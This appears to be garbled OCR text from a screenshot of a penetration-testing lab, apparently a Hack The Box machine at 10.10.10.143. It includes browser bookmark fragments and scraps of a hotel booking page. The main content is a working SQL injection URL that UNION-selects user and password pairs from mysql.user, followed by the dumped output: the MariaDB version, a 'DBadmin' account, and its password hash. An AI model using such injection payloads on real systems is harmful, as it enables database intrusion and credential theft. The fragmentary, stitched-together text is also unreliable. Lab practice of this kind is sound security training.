 10.10.10.143/room.php?cod=7 UNION SELECT ALL 1,(SELECT group_concat(user,":",password,"\r\n") FROM mysql.user),user(),database(),@@version,6,7
yberChef Reverse Shell Generator Hacking/OSCP cheatsh... NSF https://www.netsecfoc... My Clients Control Pan...
10.1.37-MariaDB-0+deb9u1
DBadmin:*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
$
DBadmin@localhost
/ per night
hotel
Go to book!